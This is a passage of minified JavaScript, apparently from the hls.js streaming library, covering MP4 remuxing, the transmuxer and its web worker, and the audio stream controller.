m=1/0,p=0,y=0,E=ve(e,["sidx"]),T=0;T<E.length;T++){var S=me(E[T]);if(null!=S&&S.references){m=Math.min(m,S.earliestPresentationTime/S.timescale);var A=S.references.reduce((function(e,t){return e+t.info.duration||0}),0);y=(p=Math.max(p,A+S.earliestPresentationTime/S.timescale))-m}}if(y&&R(y))return y}return i||n}(h,c),v=function(e,t){return ve(t,["moof","traf"]).reduce((function(t,r){var i=ve(r,["tfdt"])[0],n=i[0],a=ve(r,["tfhd"]).reduce((function(t,r){var a=he(r,4),s=e[a];if(s){var o=he(i,4);if(1===n){if(o===se)return j.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),t;o*=se+1,o+=he(i,8)}var l=o/(s.timescale||9e4);if(R(l)&&(null===t||l<t))return l}return t}),null);return null!==a&&R(a)&&(null===t||a<t)?a:t}),null)}(c,h),m=null===v?n:v;!a&&l||!function(e,t,r,i){if(null===e)return!0;var n=Math.max(i,1),a=t-e.baseTime/e.timescale;return Math.abs(a-r)>n}(l,m,n,g)&&f.timescale===l.timescale||(f.initPTS=m-n,l&&1===l.timescale&&this.logger.warn("Adjusting initPTS @"+n+" from "+l.baseTime/l.timescale+" to "+f.initPTS),this.initPTS=l={baseTime:f.initPTS,timescale:1});var p=e?m-l.baseTime/l.timescale:u,y=p+g;!function(e,t,r){ve(t,["moof","traf"]).forEach((function(t){ve(t,["tfhd"]).forEach((function(i){var n=he(i,4),a=e[n];if(a){var s=a.timescale||9e4;ve(t,["tfdt"]).forEach((function(e){var t=e[0],i=r*s;if(i){var n=he(e,4);if(0===t)n-=i,ge(e,4,n=Math.max(n,0));else{n*=Math.pow(2,32),n+=he(e,8),n-=i,n=Math.max(n,0);var a=Math.floor(n/(se+1)),o=Math.floor(n%(se+1));ge(e,4,a),ge(e,8,o)}}}))}}))}))}(c,h,l.baseTime/l.timescale),g>0?this.lastEndTime=y:(this.logger.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var E=!!c.audio,T=!!c.video,S="";E&&(S+="audio"),T&&(S+="video");var A={data1:h,startPTS:p,startDTS:p,endPTS:y,endDTS:y,type:S,hasAudio:E,hasVideo:T,nb:1,dropped:0};return d.audio="audio"===A.type?A:void 0,d.video="audio"!==A.type?A:void 0,d.initSegment=f,d.id3=Hn(r,n,l,l),i.samples.length&&(d.text=Vn(i,n,l)),d},e}();function jn(e,t){var r=null==e?void 0:e.codec;return r&&r.length>4?r:t===J?"ec-3"===r||"ac-3"===r||"alac"===r?r:"fLaC"===r||"Opus"===r?Ve(r,!1):(j.warn('Unhandled audio codec "'+r+'" in mp4 MAP'),r||"mp4a"):(j.warn('Unhandled video codec "'+r+'" in mp4 MAP'),r||"avc1")}try{Yn=self.performance.now.bind(self.performance)}catch(e){Yn=Date.now}var qn=[{demux:mn,remux:Wn},{demux:Rn,remux:Gn},{demux:dn,remux:Gn},{demux:gn,remux:Gn}];qn.splice(2,0,{demux:fn,remux:Gn});var Xn=function(){function e(e,t,r,i,n,a){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=r,this.id=n,this.logger=a}var t=e.prototype;return t.configure=function(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()},t.push=function(e,t,r,i){var n=this,a=r.transmuxing;a.executeStart=Yn();var s=new Uint8Array(e),o=this.currentTransmuxState,l=this.transmuxConfig;i&&(this.currentTransmuxState=i);var u=i||o,d=u.contiguous,h=u.discontinuity,f=u.trackSwitch,c=u.accurateTimeOffset,g=u.timeOffset,v=u.initSegmentChange,m=l.audioCodec,p=l.videoCodec,y=l.defaultInitPts,E=l.duration,T=l.initSegmentData,S=function(e,t){var r=null;return e.byteLength>0&&null!=(null==t?void 0:t.key)&&null!==t.iv&&null!=t.method&&(r=t),r}(s,t);if(S&&pr(S.method)){var A=this.getDecrypter(),L=yr(S.method);if(!A.isSync())return this.asyncResult=!0,this.decryptionPromise=A.webCryptoDecrypt(s,S.key.buffer,S.iv.buffer,L).then((function(e){var t=n.push(e,null,r);return n.decryptionPromise=null,t})),this.decryptionPromise;var R=A.softwareDecrypt(s,S.key.buffer,S.iv.buffer,L);if(r.part>-1){var I=A.flush();R=I?I.buffer:I}if(!R)return a.executeEnd=Yn(),zn(r);s=new Uint8Array(R)}var b=this.needsProbing(h,f);if(b){var P=this.configureTransmuxer(s);if(P)return this.logger.warn("[transmuxer] "+P.message),this.observer.emit(_.ERROR,_.ERROR,{type:k.MEDIA_ERROR,details:D.FRAG_PARSING_ERROR,fatal:!1,error:P,reason:P.message}),a.executeEnd=Yn(),zn(r)}(h||f||v||b)&&this.resetInitSegment(T,m,p,E,t),(h||v||b)&&this.resetInitialTimestamp(y),d||this.resetContiguity();var C=this.transmux(s,S,g,c,r);this.asyncResult=Qn(C);var w=this.currentTransmuxState;return w.contiguous=!0,w.discontinuity=!1,w.trackSwitch=!1,a.executeEnd=Yn(),C},t.flush=function(e){var t=this,r=e.transmuxing;r.executeStart=Yn();var i=this.decrypter,n=this.currentTransmuxState,a=this.decryptionPromise;if(a)return this.asyncResult=!0,a.then((function(){return t.flush(e)}));var s=[],o=n.timeOffset;if(i){var l=i.flush();l&&s.push(this.push(l.buffer,null,e))}var u=this.demuxer,d=this.remuxer;if(!u||!d){r.executeEnd=Yn();var h=[zn(e)];return this.asyncResult?Promise.resolve(h):h}var f=u.flush(o);return Qn(f)?(this.asyncResult=!0,f.then((function(r){return t.flushRemux(s,r,e),s}))):(this.flushRemux(s,f,e),this.asyncResult?Promise.resolve(s):s)},t.flushRemux=function(e,t,r){var i=t.audioTrack,n=t.videoTrack,a=t.id3Track,s=t.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;this.logger.log("[transmuxer.ts]: Flushed "+this.id+" sn: "+r.sn+(r.part>-1?" part: "+r.part:"")+" of "+(this.id===x?"level":"track")+" "+r.level);var d=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);e.push({remuxResult:d,chunkMeta:r}),r.transmuxing.executeEnd=Yn()},t.resetInitialTimestamp=function(e){var t=this.demuxer,r=this.remuxer;t&&r&&(t.resetTimeStamp(e),r.resetTimeStamp(e))},t.resetContiguity=function(){var e=this.demuxer,t=this.remuxer;e&&t&&(e.resetContiguity(),t.resetNextTimestamp())},t.resetInitSegment=function(e,t,r,i,n){var a=this.demuxer,s=this.remuxer;a&&s&&(a.resetInitSegment(e,t,r,i),s.resetInitSegment(e,t,r,n))},t.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},t.transmux=function(e,t,r,i,n){return t&&"SAMPLE-AES"===t.method?this.transmuxSampleAes(e,t,r,i,n):this.transmuxUnencrypted(e,r,i,n)},t.transmuxUnencrypted=function(e,t,r,i){var n=this.demuxer.demux(e,t,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,t,r,!1,this.id),chunkMeta:i}},t.transmuxSampleAes=function(e,t,r,i,n){var a=this;return this.demuxer.demuxSampleAes(e,t,r).then((function(e){return{remuxResult:a.remuxer.remux(e.audioTrack,e.videoTrack,e.id3Track,e.textTrack,r,i,!1,a.id),chunkMeta:n}}))},t.configureTransmuxer=function(e){for(var t,r=this.config,i=this.observer,n=this.typeSupported,a=0,s=qn.length;a<s;a++){var o;if(null!=(o=qn[a].demux)&&o.probe(e,this.logger)){t=qn[a];break}}if(!t)return new Error("Failed to find demuxer by probing fragment data");var l=this.demuxer,u=this.remuxer,d=t.remux,h=t.demux;u&&u instanceof d||(this.remuxer=new d(i,r,n,this.logger)),l&&l instanceof h||(this.demuxer=new h(i,r,n,this.logger),this.probe=h.probe)},t.needsProbing=function(e,t){return!this.demuxer||!this.remuxer||e||t},t.getDecrypter=function(){var e=this.decrypter;return e||(e=this.decrypter=new Qt(this.config)),e},e}(),zn=function(e){return{remuxResult:{},chunkMeta:e}};function Qn(e){return"then"in e&&e.then instanceof Function}var $n=function(e,t,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n||null},Jn=function(e,t,r,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a},Zn=[];function ea(e,t,r){if(!((i=t.remuxResult).audio||i.video||i.text||i.id3||i.initSegment))return!1;var i,n=[],a=t.remuxResult,s=a.audio,o=a.video;return s&&ta(n,s),o&&ta(n,o),e.postMessage({event:"transmuxComplete",data:t,instanceNo:r},n),!0}function ta(e,t){t.data1&&e.push(t.data1.buffer),t.data2&&e.push(t.data2.buffer)}function ra(e,t,r,i){t.reduce((function(t,r){return ea(e,r,i)||t}),!1)||e.postMessage({event:"transmuxComplete",data:t[0],instanceNo:i}),e.postMessage({event:"flush",data:r,instanceNo:i})}function ia(e,t,r){self.postMessage({event:e,data:t,instanceNo:r})}void 0!==t&&t&&self.addEventListener("message",(function(e){var t=e.data,r=t.instanceNo;if(void 0!==r){var i=Zn[r];if("reset"===t.cmd&&(delete Zn[t.resetNo],i&&i.destroy(),t.cmd="init"),"init"===t.cmd){var n=JSON.parse(t.config),a=new S;a.on(_.FRAG_DECRYPTED,ia),a.on(_.ERROR,ia);var s=W(n.debug,t.id);return function(e,t){var r=function(r){var i=function(e){ia("workerLog",{logType:r,message:e},t)};e[r]=i};for(var i in e)r(i)}(s,r),Zn[r]=new Xn(a,t.typeSupported,n,"",t.id,s),void ia("init",null,r)}if(i)switch(t.cmd){case"configure":i.configure(t.config);break;case"demux":var o=i.push(t.data,t.decryptdata,t.chunkMeta,t.state);Qn(o)?o.then((function(e){ea(self,e,r)})).catch((function(e){ia(_.ERROR,{instanceNo:r,type:k.MEDIA_ERROR,details:D.FRAG_PARSING_ERROR,chunkMeta:t.chunkMeta,fatal:!1,error:e,err:e,reason:"transmuxer-worker push error"},r)})):ea(self,o,r);break;case"flush":var l=t.chunkMeta,u=i.flush(l);Qn(u)?u.then((function(e){ra(self,e,l,r)})).catch((function(e){ia(_.ERROR,{type:k.MEDIA_ERROR,details:D.FRAG_PARSING_ERROR,chunkMeta:t.chunkMeta,fatal:!1,error:e,err:e,reason:"transmuxer-worker flush error"},r)})):ra(self,u,l,r)}}}));var na="1.6.2",aa={},sa=0,oa=function(){function t(t,r,i,n){var a=this;this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=sa++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=function(e){var t=e.data,r=a.hls;if(r&&null!=t&&t.event&&t.instanceNo===a.instanceNo)switch(t.event){case"init":var i,n=null==(i=a.workerContext)?void 0:i.objectURL;n&&self.URL.revokeObjectURL(n);break;case"transmuxComplete":a.handleTransmuxComplete(t.data);break;case"flush":a.onFlush(t.data);break;case"workerLog":r.logger[t.data.logType]&&r.logger[t.data.logType](t.data.message);break;default:t.data=t.data||{},t.data.frag=a.frag,t.data.part=a.part,t.data.id=a.id,r.trigger(t.event,t.data)}},this.onWorkerError=function(e){if(a.hls){var t=new Error(e.message+"  ("+e.filename+":"+e.lineno+")");a.hls.config.enableWorker=!1,a.hls.logger.warn('Error in "'+a.id+'" Web Worker, fallback to inline'),a.hls.trigger(_.ERROR,{type:k.OTHER_ERROR,details:D.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:t})}};var s=t.config;this.hls=t,this.id=r,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;var o=function(e,t){(t=t||{}).frag=a.frag||void 0,e===_.ERROR&&(t.parent=a.id,t.part=a.part,a.error=t.error),a.hls.trigger(e,t)};this.observer=new S,this.observer.on(_.FRAG_DECRYPTED,o),this.observer.on(_.ERROR,o);var l=je(s.preferManagedMediaSource);if(this.useWorker&&"undefined"!=typeof Worker){var u=this.hls.logger;s.workerPath;try{s.workerPath?(u.log("loading Web Worker "+s.workerPath+' for "'+r+'"'),this.workerContext=function(e){var t=aa[e];if(t)return t.clientCount++,t;var r=new self.URL(e,self.location.href).href,i={worker:new self.Worker(r),scriptURL:r,clientCount:1};return aa[e]=i,i}(s.workerPath)):(u.log('injecting Web Worker for "'+r+'"'),this.workerContext=function(){var t=aa[na];if(t)return t.clientCount++,t;var r=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;("+e.toString()+")(true);"],{type:"text/javascript"}),i=self.URL.createObjectURL(r),n={worker:new self.Worker(i),objectURL:i,clientCount:1};return aa[na]=n,n}());var d=this.workerContext.worker;d.addEventListener("message",this.onWorkerMessage),d.addEventListener("error",this.onWorkerError),d.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:l,id:r,config:lt(s)})}catch(e){u.warn('Error setting up "'+r+'" Web Worker, fallback to inline',e),this.terminateWorker(),this.error=null,this.transmuxer=new Xn(this.observer,l,s,"",r,t.logger)}}else this.transmuxer=new Xn(this.observer,l,s,"",r,t.logger)}var r=t.prototype;return r.reset=function(){if(this.frag=null,this.part=null,this.workerContext){var e=this.instanceNo;this.instanceNo=sa++;var t=this.hls.config,r=je(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:r,id:this.id,config:lt(t)})}},r.terminateWorker=function(){if(this.workerContext){var e=this.workerContext.worker;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),function(e){var t=aa[e||na];if(t&&1==t.clientCount--){var r=t.worker,i=t.objectURL;delete aa[e||na],i&&self.URL.revokeObjectURL(i),r.terminate()}}(this.hls.config.workerPath)}},r.destroy=function(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var t=this.observer;t&&t.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null},r.push=function(e,t,r,i,n,a,s,o,l,u){var d,h,f=this;l.transmuxing.start=self.performance.now();var c=this.instanceNo,g=this.transmuxer,v=a?a.start:n.start,m=n.decryptdata,p=this.frag,y=!(p&&n.cc===p.cc),E=!(p&&l.level===p.level),T=p?l.sn-p.sn:-1,S=this.part?l.part-this.part.index:-1,A=0===T&&l.id>1&&l.id===(null==p?void 0:p.stats.chunkCount),L=!E&&(1===T||0===T&&(1===S||A&&S<=0)),R=self.performance.now();(E||T||0===n.stats.parsing.start)&&(n.stats.parsing.start=R),!a||!S&&L||(a.stats.parsing.start=R);var I=!(p&&(null==(d=n.initSegment)?void 0:d.url)===(null==(h=p.initSegment)?void 0:h.url)),b=new Jn(y,L,o,E,v,I);if(!L||y||I){this.hls.logger.log("[transmuxer-interface]: Starting new transmux session for "+n.type+" sn: "+l.sn+(l.part>-1?" part: "+l.part:"")+" "+(this.id===x?"level":"track")+": "+l.level+" id: "+l.id+"\n        discontinuity: "+y+"\n        trackSwitch: "+E+"\n        contiguous: "+L+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+v+"\n        initSegmentChange: "+I);var k=new $n(r,i,t,s,u);this.configureTransmuxer(k)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({instanceNo:c,cmd:"demux",data:e,decryptdata:m,chunkMeta:l,state:b},e instanceof ArrayBuffer?[e]:[]);else if(g){var D=g.push(e,m,l,b);Qn(D)?D.then((function(e){f.handleTransmuxComplete(e)})).catch((function(e){f.transmuxerError(e,l,"transmuxer-interface push error")})):this.handleTransmuxComplete(D)}},r.flush=function(e){var t=this;e.transmuxing.start=self.performance.now();var r=this.instanceNo,i=this.transmuxer;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:r,cmd:"flush",chunkMeta:e});else if(i){var n=i.flush(e);Qn(n)?n.then((function(r){t.handleFlushResult(r,e)})).catch((function(r){t.transmuxerError(r,e,"transmuxer-interface flush error")})):this.handleFlushResult(n,e)}},r.transmuxerError=function(e,t,r){this.hls&&(this.error=e,this.hls.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 0,fatal:!1,error:e,err:e,reason:r}))},r.handleFlushResult=function(e,t){var r=this;e.forEach((function(e){r.handleTransmuxComplete(e)})),this.onFlush(t)},r.configureTransmuxer=function(e){var t=this.instanceNo,r=this.transmuxer;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):r&&r.configure(e)},r.handleTransmuxComplete=function(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)},t}(),la=function(e){function t(t,r,i){var n;return(n=e.call(this,t,r,i,"audio-stream-controller",M)||this).mainAnchor=null,n.mainFragLoading=null,n.audioOnly=!1,n.bufferedTrack=null,n.switchingTrack=null,n.trackId=-1,n.waitingData=null,n.mainDetails=null,n.flushing=!1,n.bufferFlushed=!1,n.cachedTrackLoadedData=null,n.registerListeners(),n}u(t,e);var r=t.prototype;return r.onHandlerDestroying=function(){this.unregisterListeners(),e.prototype.onHandlerDestroying.call(this),this.resetItem()},r.resetItem=function(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null},r.registerListeners=function(){e.prototype.registerListeners.call(this);var t=this.hls;t.on(_.LEVEL_LOADED,this.onLevelLoaded,this),t.on(_.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(_.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(_.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(_.BUFFER_RESET,this.onBufferReset,this),t.on(_.BUFFER_CREATED,this.onBufferCreated,this),t.on(_.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(_.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(_.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(_.FRAG_LOADING,this.onFragLoading,this),t.on(_.FRAG_BUFFERED,this.onFragBuffered,this)},r.unregisterListeners=function(){var t=this.hls;t&&(e.prototype.unregisterListeners.call(this),t.off(_.LEVEL_LOADED,this.onLevelLoaded,this),t.off(_.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(_.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(_.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(_.BUFFER_RESET,this.onBufferReset,this),t.off(_.BUFFER_CREATED,this.onBufferCreated,this),t.off(_.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(_.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(_.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(_.FRAG_LOADING,this.onFragLoading,this),t.off(_.FRAG_BUFFERED,this.onFragBuffered,this))},r.onInitPtsFound=function(e,t){var r=t.frag,i=t.id,n=t.initPTS,a=t.timescale;if(i===x){var s=r.cc,o=this.fragCurrent;if(this.initPTS[s]={baseTime:n,timescale:a},this.log("InitPTS for cc: "+s+" found from main: "+n+"/"+a),this.mainAnchor=r,this.state===Si.WAITING_INIT_PTS){var l=this.waitingData;(!l&&!this.loadingParts||l&&l.frag.cc!==s)&&(this.nextLoadPosition=this.findSyncFrag(r).start),this.tick()}else!this.hls.hasEnoughToStart&&o&&o.cc!==s?(this.startFragRequested=!1,this.nextLoadPosition=this.findSyncFrag(r).start,o.abortRequests(),this.resetLoadingState()):this.state===Si.IDLE&&this.tick()}},r.findSyncFrag=function(e){var t=this.getLevelDetails(),r=e.cc;return function(e,t,r){if(e&&e.startCC<=t&&e.endCC>=t){var i=r.start,n=r.end,a=e.fragments;if(!r.relurl){var s=e.fragmentHint;s&&(a=a.concat(s))}return yt(a,(function(e){return e.cc<t||e.end<=i?1:e.cc>t||e.start>=n?-1:0}))}return null}(t,r,e)||t&&At(t.fragments,r)||e},r.startLoad=function(e,t){if(!this.levels)return this.startPosition=e,void(this.state=Si.STOPPED);var r=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),r>0&&-1===e?(this.log("Override startPosition with lastCurrentTime @"+r.toFixed(3)),e=r,this.state=Si.IDLE):this.state=Si.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()},r.doTick=function(){switch(this.state){case Si.IDLE:this.doTickIdle();break;case Si.WAITING_TRACK:var t=this.levels,r=this.trackId,i=null==t?void 0:t[r],n=null==i?void 0:i.details;if(n&&!this.waitForLive(i)){if(this.waitForCdnTuneIn(n))break;this.state=Si.WAITING_INIT_PTS}break;case Si.FRAG_LOADING_WAITING_RETRY:var a,s=performance.now(),o=this.retryDate;if(!o||s>=o||null!=(a=this.media)&&a.seeking){var l=this.levels,u=this.trackId;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((null==l?void 0:l[u])||null),this.state=Si.IDLE}break;case Si.WAITING_INIT_PTS:var d=this.waitingData;if(d){var h=d.frag,f=d.part,c=d.cache,g=d.complete,v=this.mainAnchor;if(void 0!==this.initPTS[h.cc]){this.waitingData=null,this.state=Si.FRAG_LOADING;var m={frag:h,part:f,payload:c.flush().buffer,networkDetails:null};this._handleFragmentLoadProgress(m),g&&e.prototype._handleFragmentLoadComplete.call(this,m)}else v&&v.cc!==d.frag.cc&&(this.log("Waiting fragment cc ("+h.cc+") cancelled because video is at cc "+v.cc),this.nextLoadPosition=this.findSyncFrag(v).start,this.clearWaitingFragment())}else this.state=Si.IDLE}this.onTickEnd()},r.clearWaitingFragment=function(){var e=this.waitingData;e&&(this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.fragmentTracker.removeFragment(e.frag),this.waitingData=null,this.state!==Si.STOPPED&&(this.state=Si.IDLE))},r.resetLoadingState=function(){this.clearWaitingFragment(),e.prototype.resetLoadingState.call(this)},r.onTickEnd=function(){var e=this.media;null!=e&&e.readyState&&(this.lastCurrentTime=e.currentTime)},r.doTickIdle=function(){var e,t=this.hls,r=this.levels,i=this.media,n=this.trackId,a=t.config;if(this.buffering&&(i||this.primaryPrefetch||!this.startFragRequested&&a.startFragPrefetch)&&null!=r&&r[n]){var s=r[n],o=s.details;if(!o||this.waitForLive(s)||this.waitForCdnTuneIn(o))return this.state=Si.WAITING_TRACK,void(this.startFragRequested=!1);var l=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&l&&(this.bufferFlushed=!1,this.afterBufferFlushed(l,J,M));var u=this.getFwdBufferInfo(l,M);if(null!==u){if(!this.switchingTrack&&this._streamEnded(u,o))return t.trigger(_.BUFFER_EOS,{type:"audio"}),void(this.state=Si.ENDED);var d=u.len,h=t.maxBufferLength,f=o.fragments,c=f[0].start,g=this.getLoadPosition(),v=this.flushing?g:u.end;if(this.switchingTrack&&i){var m=g;o.PTSKnown&&m<c&&(u.end>c||u.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=c+.05)}if(!(d>=h&&!this.switchingTrack&&v<f[f.length-1].start)){var p=this.getNextFragment(v,o);if(p&&this.isLoopLoading(p,v)&&(p=this.getNextFragmentLoopLoading(p,o,u,x,h)),p){var y=(null==(e=this.mainFragLoading)?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&y&&re(p)&&!p.endList&&(!o.live||!this.loadingParts&&v<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(y)===Gt&&(this.mainFragLoading=y=null),y&&re(y))){if(p.start>y.end){var E=this.fragmentTracker.getFragAtPos(v,x);E&&E.end>y.end&&(y=E,this.mainFragLoading={frag:E,targetBufferTime:null})}if(p.start>y.end)return}this.loadFragment(p,s,v)}else this.bufferFlushed=!0}}}},r.onMediaDetaching=function(t,r){this.bufferFlushed=this.flushing=!1,e.prototype.onMediaDetaching.call(this,t,r)},r.onAudioTracksUpdated=function(e,t){var r=t.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(e){return new at(e)}))},r.onAudioTrackSwitching=function(e,t){var r=!!t.url;this.trackId=t.id;var i=this.fragCurrent;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),r?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==Si.STOPPED&&(this.setInterval(100),this.state=Si.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())},r.onManifestLoading=function(){e.prototype.onManifestLoading.call(this),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1},r.onLevelLoaded=function(e,t){this.mainDetails=t.details;var r=this.cachedTrackLoadedData;r&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(_.AUDIO_TRACK_LOADED,r))},r.onAudioTrackLoaded=function(e,t){var r,i=this.levels,n=t.details,a=t.id,s=t.groupId,o=t.track;if(i){var l=this.mainDetails;if(!l||n.endCC>l.endCC||l.expired)return this.cachedTrackLoadedData=t,void(this.state!==Si.STOPPED&&(this.state=Si.WAITING_TRACK));this.cachedTrackLoadedData=null,this.log("Audio track "+a+' "'+o.name+'" of "'+s+'" loaded ['+n.startSN+","+n.endSN+"]"+(n.lastPartSn?"[part-"+n.lastPartSn+"-"+n.lastPartIndex+"]":"")+",duration:"+n.totalduration);var u=i[a],d=0;if(n.live||null!=(r=u.details)&&r.live){if(this.checkLiveUpdate(n),n.deltaUpdateFailed)return;var h;u.details&&(d=this.alignPlaylists(n,u.details,null==(h=this.levelLastLoaded)?void 0:h.details)),n.alignedSliding||(yi(n,l),n.alignedSliding||Ei(n,l),d=n.fragmentStart)}u.details=n,this.levelLastLoaded=u,this.startFragRequested||this.setStartPosition(l,d),this.hls.trigger(_.AUDIO_TRACK_UPDATED,{details:n,id:a,groupId:t.groupId}),this.state!==Si.WAITING_TRACK||this.waitForCdnTuneIn(n)||(this.state=Si.IDLE),this.tick()}else this.warn("Audio tracks reset while loading track "+a+' "'+o.name+'" of "'+s+'"')},r._handleFragmentLoadProgress=function(e){var t,r=e.frag,i=e.part,n=e.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s];if(l){var u=l.details;if(!u)return this.warn("Audio track details undefined on fragment load progress"),void this.removeUnbufferedFrags(r.start);var d=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",h=this.transmuxer;h||(h=this.transmuxer=new oa(this.hls,M,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],c=null==(t=r.initSegment)?void 0:t.data;if(void 0!==f){var g=i?i.index:-1,v=-1!==g,m=new ir(r.level,r.sn,r.stats.chunkCount,n.byteLength,g,v);h.push(n,c,d,"",r,i,u.totalduration,!1,m,f)}else this.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new Ri,complete:!1}).cache.push(new Uint8Array(n)),this.state!==Si.STOPPED&&(this.state=Si.WAITING_INIT_PTS)}else this.warn("Audio track is undefined on fragment load progress")}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r._handleFragmentLoadComplete=function(t){this.waitingData?this.waitingData.complete=!0:e.prototype._handleFragmentLoadComplete.call(this,t)},r.onBufferReset=function(){this.mediaBuffer=null},r.onBufferCreated=function(e,t){this.bufferFlushed=this.flushing=!1;var r=t.tracks.audio;r&&(this.mediaBuffer=r.buffer||null)},r.onFragLoading=function(e,t){!this.audioOnly&&t.frag.type===x&&re(t.frag)&&(this.mainFragLoading=t,this.state===Si.IDLE&&this.tick())},r.onFragBuffered=function(e,t){var r=t.frag,i=t.part;if(r.type===M)if(this.fragContextChanged(r))this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+(this.switchingTrack?this.switchingTrack.name:"false"));else{if(re(r)){this.fragPrevious=r;var n=this.switchingTrack;n&&(this.bufferedTrack=n,this.switchingTrack=null,this.hls.trigger(_.AUDIO_TRACK_SWITCHED,f({},n)))}this.fragBufferedComplete(r,i),this.media&&this.tick()}else this.audioOnly||r.type!==x||r.elementaryStreams.video||r.elementaryStreams.audiovideo||(this.audioOnly=!0,this.mainFragLoading=null)},r.onError=function(t,r){var i;if(r.fatal)this.state=Si.ERROR;else switch(r.details){case D.FRAG_GAP:case D.FRAG_PARSING_ERROR:case D.FRAG_DECRYPT_ERROR:case D.FRAG_LOAD_ERROR:case D.FRAG_LOAD_TIMEOUT:case D.KEY_LOAD_ERROR:case D.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(M,r);break;case D.AUDIO_TRACK_LOAD_ERROR:case D.AUDIO_TRACK_LOAD_TIMEOUT:case D.LEVEL_PARSING_ERROR:r.levelRetry||this.state!==Si.WAITING_TRACK||(null==(i=r.context)?void 0:i.type)!==w||(this.state=Si.IDLE);break;case D.BUFFER_ADD_CODEC_ERROR:case 